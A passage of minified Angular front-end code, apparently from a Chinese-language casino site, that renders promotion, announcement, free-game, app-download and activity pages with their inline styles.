n(n,t,l){this.service=n,this.config=t,this.request=l,this.bannerImage=this.config.baseImgUrl+"/images/promotion_banner.png",this.isLoading=!1,this.getAllDiscount=[],this.middleArr=[],this.discountList=[],this.currentIndex=0,this.showDetailsBox=!1,this.selectIndex=0}return n.prototype.ngOnInit=function(){var n=this;this.request.get("unauthor/webcom/config").subscribe((function(t){if(1e4===t.status){var l=t.data.filter((function(n){return 4===Number(n.type)}))[0];if(l){n.discountList=n.middleArr=l.configs;var e=l.groups.length?l.groups:[];n.getAllDiscount=e.length?Rn.__spread([{groupName:"\u5168\u90e8\u4f18\u60e0",groupId:"all"}],e):[]}}}),(function(n){return console.log(n)}))},n.prototype.showDiscount=function(n,t){this.currentIndex=t;var l=Object.assign([],this.middleArr);this.discountList="all"!==n?l.filter((function(t){return t.groupId===n})):l},n.prototype.changeImg=function(n,t){if(n.htmlImg){var l=!n.show;this.discountList.forEach((function(n,e){n.show=!1,t===e&&(n.show=l)}))}else window.open(n.urlLink)},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".discount[_ngcontent-%COMP%]{background-color:#1e0103;padding:60px 0 30px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{position:relative;margin:0 auto;min-height:400px;width:1000px;padding:15px 35px;background:url(/pcHGBC/images/common/aboutbg.png) 0 0/100% 100% no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:157px;height:46px;text-align:center;line-height:46px;background:url(/pcHGBC/images/yh_n.png) no-repeat;color:#fff;margin-bottom:15px;margin-right:15px;cursor:pointer}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .discoutTitle[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%]{color:#d46b00;background:url(/pcHGBC/images/yh_h.png) no-repeat}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{text-align:center;cursor:pointer;margin-top:28px}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .detailsImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:100%}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.discount[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#fff}"]],data:{}});function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.$implicit.groupId,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{active:0}),(n()(),e["\u0275ted"](4,null,[" "," "]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex===t.context.index);n(t,2,0,l)}),(function(n,t){n(t,4,0,t.context.$implicit.groupName)}))}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","discoutTitle"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.getAllDiscount)}),null)}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","detailsImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.htmlImg)}))}function Ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","dis-tabs-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","bigImg"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeImg(n.context.$implicit,n.context.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt","discount"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Bn)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.show)}),(function(n,t){n(t,2,0,t.context.$implicit.bigImg)}))}function Vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,An)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Ln)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,l.getAllDiscount.length),n(t,4,0,l.discountList)}),null)}function Hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,vn.d,vn.b)),e["\u0275did"](2,770048,null,0,kn.b,[wn.DomSanitizer,yn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function Fn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,In.b,In.a)),e["\u0275did"](1,114688,null,0,zn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","discount clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Hn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.middleArr.length),n(t,7,0,!l.discountList.length)}),null)}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount",[],null,null,null,Fn,Dn)),e["\u0275did"](1,114688,null,0,Nn,[C.a,I.a,Tn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var jn=e["\u0275ccf"]("app-discount",Nn,$n,{},{},[]),En=function(){function n(n,t,l){this.router=n,this.route=t,this.service=l}return n.prototype.ngOnInit=function(){},Object.defineProperty(n.prototype,"currentImg",{get:function(){var n=this.route.snapshot.paramMap.get("id"),t=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return t.length?t[0].configs[n].htmlImg:""},enumerable:!0,configurable:!0}),n}(),Gn=e["\u0275crt"]({encapsulation:0,styles:[[".banner[_ngcontent-%COMP%]{text-align:center;margin-top:5px;min-height:800px}.banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:1200px}"]],data:{}});function qn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.currentImg)}))}function Un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-discount-detail",[],null,null,null,qn,Gn)),e["\u0275did"](1,114688,null,0,En,[a.p,a.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Wn=e["\u0275ccf"]("app-discount-detail",En,Un,{},{},[]),Yn=function(){function n(n){this.service=n}return Object.defineProperty(n.prototype,"newsList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"6"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Kn=e["\u0275crt"]({encapsulation:0,styles:[[".news[_ngcontent-%COMP%]   .banner[_ngcontent-%COMP%]{height:450px;background:url(/pcHGBC/images/free/pro_banner02.jpg) 50% 50%}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]{z-index:10;width:1200px;margin:0 auto}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]{height:80px;margin-top:-80px;text-align:center;background:#fff;line-height:56px;box-shadow:1px 3px 5px #eaeaea;position:relative;padding-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-head[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{margin:0 auto;display:inline-block;padding:0 20px;font-weight:400;font-size:20px;cursor:pointer;color:#c2a77d}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]{min-height:500px;margin:10px 0;border:1px solid #eee;box-shadow:1px 1px 5px #757575;padding:10px 30px;background:#fff}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]{background:#f2f2f2;margin:20px 0}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]{padding:0 20px;height:31px;line-height:31px;font-size:16px;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .head[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{font-size:13px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{max-height:600px;padding:0 20px;background:#f9f9f9;border-top:1px solid #eee;line-height:1.4;color:#666}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:10px}.news[_ngcontent-%COMP%]   .news-container[_ngcontent-%COMP%]   .news-content[_ngcontent-%COMP%]   .news-item[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .describe[_ngcontent-%COMP%]{padding:10px 0 20px}"]],data:{}});function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","news-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["style","margin-right: 10px"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,0,"span",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"p",[["class","describe"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,7,0,t.context.$implicit.data)}))}function Zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,8,"div",[["class","news"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","news-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","news-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u516c\u544a\u4e2d\u5fc3"])),(n()(),e["\u0275eld"](6,0,null,null,2,"div",[["class","news-content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Jn)),e["\u0275did"](8,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.newsList)}),null)}function Xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-news",[],null,null,null,Zn,Kn)),e["\u0275did"](1,114688,null,0,Yn,[C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Qn=e["\u0275ccf"]("app-news",Yn,Xn,{},{},[]),nt=l("y9Pr"),tt=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/free/free_banner.png"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),lt=e["\u0275crt"]({encapsulation:0,styles:[[".content-bg[_ngcontent-%COMP%]{padding:70px 0 20px;background:url(/pcHGBC/images/casino/pagesmainbg.png) repeat-x #1e0103}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;padding:20px;background:-webkit-gradient(linear,left top,left bottom,from(#690202),color-stop(10%,#2a0001));background:linear-gradient(#690202,#2a0001 10%);border-radius:6px;border:1px solid #690202;display:-webkit-box;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:306px;height:270px;background-size:100% 100%;margin:0 14px 14px 0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .btn-box[_ngcontent-%COMP%]{visibility:visible}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]{width:100%;height:100%;background-size:100% 100%;visibility:hidden;padding-top:60%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{width:160px;height:30px;border-radius:4px;line-height:30px;text-align:center;cursor:pointer;background:#fff100;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .btn-box[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding-left:6px}"]],data:{}});function et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","btn-box"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,[" \u5f00\u59cb\u6e38\u620f "])),(n()(),e["\u0275eld"](3,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](4,2834432,null,0,nt.a,[nt.c,e.ElementRef,e.Renderer2,s.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,4,0,"right-circle","outline")}),(function(n,t){n(t,0,0,"url("+(null==t.parent.context.$implicit.icons[0]?null:t.parent.context.$implicit.icons[0].img)+")")}))}function ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,et)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function it(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,In.b,In.a)),e["\u0275did"](1,114688,null,0,zn.a,[C.a,h.f],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ot)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.currentGameList)}),null)}function ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,it,lt)),e["\u0275did"](1,114688,null,0,tt,[q.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var at=e["\u0275ccf"]("app-free",tt,ct,{},{},[]),ut=l("y2O4"),rt=l("vCDz"),gt=function(){function n(n,t,l){this.config=n,this.service=t,this.platform=l}return n.prototype.ngOnInit=function(){},n}(),st=e["\u0275crt"]({encapsulation:0,styles:[[".downContentBg[_ngcontent-%COMP%]{width:100%;background:#1e0103}.downContentBg[_ngcontent-%COMP%]   .downContent[_ngcontent-%COMP%]{width:1000px;margin-left:auto;margin-right:auto;min-height:460px}.downContentBg[_ngcontent-%COMP%]   .down_1[_ngcontent-%COMP%]{float:left;background:url(/pcHGBC/images/appdownload/app_down_content.png) no-repeat;width:1117px;height:670px}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]{position:absolute;width:145px;height:40px;cursor:pointer;left:185px;top:252px;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .android_stup_btn[_ngcontent-%COMP%]:hover ~ .android_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]{width:145px;height:40px;position:absolute;left:0;top:252px;cursor:pointer;display:inline-block}.downContentBg[_ngcontent-%COMP%]   .ios_stup_btn[_ngcontent-%COMP%]:hover ~ .ios_content_img[_ngcontent-%COMP%]{display:block}.downContentBg[_ngcontent-%COMP%]   .android_content_img[_ngcontent-%COMP%]{position:absolute;top:85px;left:330px;display:none}.downContentBg[_ngcontent-%COMP%]   .ios_content_img[_ngcontent-%COMP%]{display:none;position:absolute;top:28px;left:145px;z-index:1000}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]{margin-top:475px;display:-webkit-box;display:flex;width:500px;justify-content:space-around}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]{margin-right:30px}.downContentBg[_ngcontent-%COMP%]   .downloadImg[_ngcontent-%COMP%]   .downlodCode[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:6px;font-size:22px;color:#fff;text-align:center}"]],data:{}});function dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,25,"div",[["class","downContentBg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,24,"div",[["class","downContent clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,23,"div",[["class","download"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,22,"div",[["class","down_1"],["style","position: relative;"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","android_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","ios_stup_btn"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"div",[["class","android_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,1,"div",[["class","ios_content_img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,15,"div",[["class","downloadImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ut.b,ut.a)),e["\u0275did"](13,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](14,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5ba2\u6237\u7aef"])),(n()(),e["\u0275eld"](16,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ut.b,ut.a)),e["\u0275did"](18,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](19,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["IOS\u5907\u7528\u4e0b\u8f7d"])),(n()(),e["\u0275eld"](21,0,null,null,4,"div",[["class","downlodCode"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,1,"qr-code",[["background","#ffffff"],["class","code"],["size","140"]],null,null,null,ut.b,ut.a)),e["\u0275did"](23,573440,null,0,rt.a,[e.ElementRef],{background:[0,"background"],size:[1,"size"],value:[2,"value"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5b89\u5353\u5ba2\u6237\u7aef"]))],(function(n,t){var l=t.component;n(t,13,0,"#ffffff","140",l.platform.appDownloadUrl),n(t,18,0,"#ffffff","140",l.platform.spareAppDownloadUrl),n(t,23,0,"#ffffff","140",l.platform.appDownloadUrl)}),(function(n,t){var l=t.component;n(t,7,0,l.config.baseImgUrl+"images/appdownload/android_down_content.png"),n(t,9,0,l.config.baseImgUrl+"images/appdownload/ios_down_content.png")}))}function pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-download",[],null,null,null,dt,st)),e["\u0275did"](1,114688,null,0,gt,[I.a,q.a,C.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ft=e["\u0275ccf"]("app-download",gt,pt,{},{},[]),mt=function(){function n(n,t,l,e,o,i,c){this.service=n,this.config=t,this.game=l,this.router=e,this.auth=o,this.modal=i,this.request=c,this.bannerImage=this.config.baseImgUrl+"/images/qdhd_banner.png",this.activitiesList=[{activityName:"\u5168\u90e8"},{activityName:"\u6d3b\u52a8\u4e2d"},{activityName:"\u6d3b\u52a8\u9884\u544a"}],this.renderActivities=[],this.nowGoing=[],this.preview=[],this.currentIndex=0,this.strongActivity=[]}return n.prototype.showDiscount=function(n){this.currentIndex=n,this.renderActivities=this.strongActivity.filter((function(t){return!n||t.activeStatus===n}))},n.prototype.ngOnInit=function(){var n=this;this.game.getMenuList(0).subscribe((function(t){1e4===t.status&&(n.strongActivity=t.data.filter((function(n){return"99"===n.menuCate})).find((function(n){return"strong-activity"===n.url||"strong-activity"===n.menuNameEn})).subMenus,n.showDiscount(0))}))},n.prototype.gotoDetail=function(n){var t=this;if(this.auth.isAuth)if(n.eventLink)window.open(n.eventLink);else{if(6==n.viewType){if("WAITFOR"===n.gameCode)return;this.game.loadGame({gameCode:n.gameCode,gameId:n.gameId})}if(4==n.viewType){if("recommend"===n.gameCode)return void this.router.navigate(["/game/"+n.url]);n.url.includes("viplevel")?this.router.navigate(["/activity/vip-welfare"]):this.router.navigate(["/game/"+n.url],{queryParams:{code:n.gameCode}})}}else this.modal.create({nzTitle:"<i>\u6e29\u99a8\u63d0\u793a</i>",nzContent:"<i></i> <b>\u8bf7\u5148\u767b\u5f55\u8d26\u53f7,\u624d\u80fd\u4e86\u89e3\u66f4\u591a</b>",nzClassName:"loginModal",nzOnOk:function(){return t.router.navigate(["/login"])}})},n}(),Ct=e["\u0275crt"]({encapsulation:0,styles:[[".strongActivity[_ngcontent-%COMP%]{position:relative;background-color:#1e0103}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]{min-width:1200px;width:100%;position:relative;overflow:hidden;background-position:center top;background-repeat:no-repeat;background-size:100% 500px}.strongActivity[_ngcontent-%COMP%]   .strongActivityHeader[_ngcontent-%COMP%]   header[_ngcontent-%COMP%]{position:absolute;top:0;background-repeat:no-repeat;background-size:1920px 500px;height:500px;background-position:center top;background-image:url(/pcHGBC/images/qdhd_banner.png);width:100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]{border-radius:10px;position:relative;box-sizing:border-box;background:url(/pcHGBC/images/common/aboutbg.png) no-repeat;box-shadow:rgba(0,0,0,.05) 0 10px 30px 0;margin:60px auto 70px;padding:30px 48px 60px 42px;width:1000px;background-size:100% 100%}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:100%;flex-wrap:wrap}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .clickBtn[_ngcontent-%COMP%]{margin-right:10px;margin-bottom:10px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]{width:100%;margin:30px auto;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;flex-wrap:wrap;gap:40px}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   content[_ngcontent-%COMP%]:after{content:' ';clear:both}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]{width:30%;height:238px;overflow:hidden;border-radius:6px;background:#680000;position:relative}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:188px;display:block;-webkit-transition:.5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translateZ(0);transform:translateZ(0)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:50px;font-size:20px;margin-left:26px;color:#fff;font-weight:700}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]   .activityBtn[_ngcontent-%COMP%]{position:absolute;width:74px;height:27px;background:#f4b300;border-radius:14px;top:200px;right:25px;line-height:26px;color:#fff;font-size:16px;text-align:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover{box-shadow:0 4px 10px 0 rgba(0,0,0,.21);-webkit-transition:box-shadow .25s;transition:box-shadow .25s}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{-webkit-transform:translateZ(0) scale(1.03);transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:-webkit-box;display:flex;height:300px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#000}  .buttonGroup{display:-webkit-box;display:flex}  